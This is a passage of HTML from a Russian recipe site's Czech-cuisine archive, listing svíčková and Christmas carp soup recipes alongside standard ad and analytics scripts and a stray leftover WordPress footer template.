                  <div class="read-more-link"><a href="https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>1 Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5410 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vtorye-bljuda tag-myaso-2 tag-3135 recipe_ingredient-bely-j-vinny-j-uksus recipe_ingredient-brusnika recipe_ingredient-bul-on recipe_ingredient-voda recipe_ingredient-govyadina recipe_ingredient-dushisty-j-perets recipe_ingredient-koren-petrushki recipe_ingredient-koritsa recipe_ingredient-lavrovy-j-list recipe_ingredient-limon recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-morkov recipe_ingredient-myaso recipe_ingredient-ovoshhi recipe_ingredient-perets recipe_ingredient-salo recipe_ingredient-sahar recipe_ingredient-sel-derej recipe_ingredient-slivki recipe_ingredient-slivochnoe-maslo recipe_ingredient-sol recipe_ingredient-tim-yan recipe_ingredient-cherny-j-perets recipe_cuisine-cheshskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsvichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%A7%D0%B5%D1%88%D1%81%D0%BA%D0%B0%D1%8F+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam.jpg&#038;description=Архивы%20Чешская%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Чешская - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/svichkova-na-smetane-s-brusnichnim-vareniem-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svichkova-na-smetane-s-brusnichnim-vareniem-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/cheshskie-knedliki-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/file-i-salo-400x303.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/file-v-souse-svichkova-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/goviajia-virezka-s-ovosiami-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/shpigovannoe-goviaje-file-400x318.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/" rel="bookmark">Свичкова на сметане (Beef Tenderloin with Cream Sauce, Dumplings and Cranberry Jam)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 125              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/cheshskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Чешская">
                            <span class="single-recipe-cuisine-label">Чешская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cz.png" alt="Чешская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Свичкова на сметане – одно из самых знаменитых блюд Чехии. «Свичкова» буквально означает часть говяжьей туши или отруб – филе. Не зачищенная говяжья вырезка по форме напоминает свечку с потекшим воском, присмотритесь. Свичкова на сметане – это еще и овощной соус на сливках. «Сметана» по-чешски означает «сливки». Впервые рецепт блюда...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5410" data-vote-action="vote" data-votes-count="7">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        7      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/svichkova-na-smetane-beef-tenderloin-cream-sauce-dumplings-cranberry-jam/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div><div class="masonry-item any full"><article class="archive-item any full_half post-5373 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3456 tag-ry-ba-3 tag-sup recipe_ingredient-3144 recipe_ingredient-voda recipe_ingredient-karp recipe_ingredient-lavrovy-j-list recipe_ingredient-luk recipe_ingredient-morkov recipe_ingredient-muka recipe_ingredient-muskatny-j-oreh recipe_ingredient-ovoshhi recipe_ingredient-petrushka recipe_ingredient-pshenichnaya-muka recipe_ingredient-ry-ba-2 recipe_ingredient-sel-derej recipe_ingredient-slivki recipe_ingredient-sol recipe_ingredient-suhariki recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_cuisine-cheshskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Frozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%A7%D0%B5%D1%88%D1%81%D0%BA%D0%B0%D1%8F+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/rozhdestvenskij-cheshskij-rybnyj-sup.jpg&#038;description=Архивы%20Чешская%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Чешская - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-cheshskij-rybnyj-sup-400x318.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-cheshskij-rybnyj-sup-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/grenki-sup-iz-karpa-400x320.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/ceska-vanocni-rybi-polevka-400x319.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/czech-christmas-fish-soup-400x319.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/" rel="bookmark">Рождественский чешский рыбный суп (Czech Christmas Fish Soup – Ceska Vanocni Rybi Polevka)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 15              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/" rel="category tag">Первое блюдо</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/cheshskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Чешская">
                            <span class="single-recipe-cuisine-label">Чешская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cz.png" alt="Чешская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Чешский рождественский суп из карпа        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5373" data-vote-action="vote" data-votes-count="10">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        10      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/">Приготовим ?</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://zernograd.com/recipe/rozhdestvenskij-cheshskij-rybnyj-sup-czech-christmas-fish-soup-ceska-vanocni-rybi-polevka/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Комментарий</span></a>
            </div>
                                                  </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style="background-color:#ffffff; "><aside id="osetin_categories_widget-3" class="widget-odd widget-first widget-1 widget widget_osetin_categories_widget"><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/category/fusion-food/"><img src="https://zernograd.com/wp-content/uploads/2017/08/24.png" alt="Fast food"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/fusion-food/">Fast food</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/vtorye-bljuda/"><img src="https://zernograd.com/wp-content/uploads/2017/07/03.png" alt="Вторые блюда"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vtorye-bljuda/">Вторые блюда</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/vypechka/"><img src="https://zernograd.com/wp-content/uploads/2017/07/115.png" alt="Выпечка"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/vypechka/">Выпечка</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/garniry/"><img src="https://zernograd.com/wp-content/uploads/2017/07/132.png" alt="Гарниры"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/garniry/">Гарниры</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/deserty/"><img src="https://zernograd.com/wp-content/uploads/2017/07/42.png" alt="Десерты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/deserty/">Десерты</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/06/44.png" alt="Закуски"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/">Закуски</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/mirovye-pirogi/"><img src="https://zernograd.com/wp-content/uploads/2017/08/311.png" alt="Мировые пироги"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/"><img src="https://zernograd.com/wp-content/uploads/2017/07/05.png" alt="Напитки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bd%d0%b0%d0%bf%d0%b8%d1%82%d0%ba%d0%b8/">Напитки</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/"><img src="https://zernograd.com/wp-content/uploads/2017/07/90.png" alt="Первое блюдо"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b5-%d0%b1%d0%bb%d1%8e%d0%b4%d0%be/">Первое блюдо</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/45.png" alt="Салаты"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/">Салаты</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/"><img src="https://zernograd.com/wp-content/uploads/2017/07/121.png" alt="Соусы"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/%d1%81%d0%be%d1%83%d1%81%d1%8b/">Соусы</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/category/shashlyki/"><img src="https://zernograd.com/wp-content/uploads/2017/08/340.png" alt="Шашлыки"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/category/shashlyki/">Шашлыки</a></h3></div></td></tr></table></div></aside><aside id="osetin_cuisines_widget-3" class="widget-even widget-2 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Самые популярные кухни</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/az.png" alt="Азербайджанская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/azerbajdzhanskaya/">Азербайджанская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/armyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/am.png" alt="Армянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/armyanskaya/">Армянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/gruzinskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ge.png" alt="Грузинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/gruzinskaya/">Грузинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/italyanskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/italyanskaya/">Итальянская</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/russkaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ru.png" alt="Русская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/russkaya/">Русская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/turetskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/tr.png" alt="Турецкая"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/turetskaya/">Турецкая</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://zernograd.com/cuisine/ukrainskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/ua.png" alt="Украинская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/ukrainskaya/">Украинская</a></h3></div></td><td><div class="sci-media"><a href="https://zernograd.com/cuisine/chechenskaya/"><img src="https://zernograd.com/wp-content/uploads/2017/07/Flag_of_the_Chechen_Republic.svg_.png" alt="Чеченская"/></a></div><div class="sci-title"><h3><a href="https://zernograd.com/cuisine/chechenskaya/">Чеченская</a></h3></div></td></tr></table></div></aside><aside id="text-6" class="widget-odd widget-3 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- сайдбар-01 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="4116007824"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="custom_html-3" class="widget_text widget-even widget-4 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="SC_TBlock_393834" class="SC_TBlock">loading...</div>

<script type="text/javascript">
(sc_adv_out = window.sc_adv_out || []).push({
id : "393834",
domain : "n.ladyclick.ru"
});
</script>
<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div></div>


        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
